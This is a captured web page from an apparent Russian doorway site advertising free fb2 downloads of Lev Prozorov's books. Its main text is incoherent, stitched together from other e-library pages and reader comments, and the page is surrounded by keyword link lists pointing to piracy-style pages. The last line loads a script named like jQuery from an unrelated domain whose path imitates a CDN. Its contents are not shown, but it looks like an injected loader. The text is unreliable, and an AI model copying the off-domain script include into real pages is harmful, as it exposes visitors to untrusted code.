

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-lev-prozorov-knigi-fb2-skachat-besplatno.html
body_size: 3267
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лев прозоров книги fb2 скачать бесплатно - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лев прозоров книги fb2 скачать бесплатно</h2>
                            </header>
                            <p>Прозоров Лев - скачать бесплатно все книги Прозоров Лев :: Электронная библиотека royallib.com Электронная библиотека RoyalLib.com. Загрузите полные аудио-книги бесплатно за считанные секунды на своё устройство. Книги автора Лев Прозоров :: Коллекция бесплатных книг в электронном варианте :: BookZ.ru. 
Прозоров Лев Евпатий Коловрат Книги собранные на сайте получены из свободных источников в Интернете и предназначены только для ознакомления. Лев Прозоров В нашей электронной библиотеке можно скачать книги автора Лев Прозоров в формате epub, fb2, rtf, mobi, pdf себе на телефон, андроид, айфон, айпад, а так же читать онлайн и без регистрации. Лев Прозоров, 2013 Я сам себе дружина! Он рожден с благословения Бога войн и наречен в честь отцовского меча. Книги Льва Прозорова. Скачайте или читайте онлайн любую книгу автора Лев Прозоров в электронном виде без регистрации, бесплатно. Скачать книги Лев Прозоров в формате fb2 бесплатно и без регистрации • Сортировка по дате добавления. Замечательная книга! Читал не отрываясь!. не мог оторваться. Порой даже плакал. честное слово!. Спасибо автору! ОЗАР, считаю вас (тебя) своим учителем. Все книги автора Прозоров Лев - можно бесплатно скачать в библиотеке саморазвития "Живое Знание". Скачивание книг бесплатное и без. 
Скачать электронные книги бесплатно, читать книги онлайн автора Прозоров Лев  Поиск по автору "Прозоров Лев Рудольфович": Новые книги. Скачать электронные книги бесплатно, читать книги онлайн автора Прозоров Лев Рудольфович. Скачать fb2, epub. Читать полностью онлайн на сайте. Лев ПрозоровЕвпатий Коловрат Тем, без кого не было бы этой книги: Хозяину. Евпати. Скачать книгу (размер 84Kb , формат fb2) Жанр : Фэнтези , Язык : ruАннотация: Обычный город 20 века живет собственной жизнью. Люди просыпаются, идут на раб. Скачать Лев Прозоров - Святослав бесплатно fb2, epub, doc, pdf или читать книгу онлайн. Лев Рудольфович Прозоров (творческий псевдоним — Озар Ворон) — российский писатель, публицист, кандидат исторических наук. Автор ряда. Книга класс. Оксане спасибо за информацию о второй книге. Полдня искал Оксане спасибо за информацию о второй книге. Лев Прозоров. Лев Прозоров Ё Книги: Без серии. Евпатий Коловрат. ( Героическое фэнтези). Варяжская Русь. Славянская Атлантида. ( Историческое. 
Загрузите полные аудио-книги бесплатно за считанные секунды на своё устройство. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-prezentaciya-tablichnye-modeli-9-klass.html">Презентация табличные модели 9 класс</a></li>
                                <li><a href="drsp2-niktofobiya-igra.html">Никтофобия игра</a></li>
                                <li><a href="drsp2-gost-na-sol-deystvuyuschiy.html">Гост на соль действующий</a></li>
                                <li><a href="drsp2-raspisanie-dvizheniya-avtobusov-dnepropetrovsk-ingulec.html">Расписание движения автобусов днепропетровск ингулец</a></li>
                                <li><a href="drsp2-8-klass-reshebnik-po-himii.html">8 класс решебник по химии</a></li>
                                <li><a href="drsp2-rukovodstvo-po-ekspluatacii-micubisi-autlender-2013.html">Руководство по эксплуатации мицубиси аутлендер 2013</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать полные версии аудиокниг бесплатно онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-kniga-sergeya-ratnera-kontakt.html">Книга сергея ратнера контакт</a></li>
                                            <li><a href="drsp2-smotret-rubinovuyu-knigu-2.html">Смотреть рубиновую книгу 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-matveev-mehanika-i-teoriya-otnositelnosti-skachat-pdf.html">Матвеев механика и теория относительности скачать pdf</a></li>
                                            <li><a href="drsp2-gay-gay-gay-zelenenkiy-minus.html">Гай гай гай зелененький минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-simulyator-kozla-2-skachat-cherez-torrent.html">Симулятор козла 2 скачать через торрент</a></li>
                                            <li><a href="drsp2-zaycev-net-2012.html">Зайцев нет 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-kak-otrezat-chast-zhestkogo-diska.html">Как отрезать часть жесткого диска</a></li>
                                            <li><a href="drsp2-pesnya-lelya-rimskiy-korsakov-skachat.html">Песня леля римский корсаков скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
